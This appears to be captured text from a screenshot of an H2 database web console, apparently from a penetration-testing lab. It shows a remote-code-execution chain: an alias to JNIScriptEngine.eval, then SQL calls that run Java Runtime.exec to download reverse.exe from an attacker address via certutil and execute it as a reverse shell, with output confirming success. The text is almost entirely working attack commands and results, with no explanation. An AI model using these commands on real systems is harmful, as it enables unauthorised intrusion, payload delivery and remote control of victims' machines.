 Max rows: 1000 Auto complete Off Auto select On ?
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("C:\\Users\\tony\\reverse.exe").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -f http://192.168.45.170/reverse.exe C:\\Users\\tony\
\reverse.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -f http://192.168.45.170/reverse.exe C:\\Users\\tony\
\reverse.exe").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
CertUtil: -URLCache command completed successfully.
(1 row, 266 ms)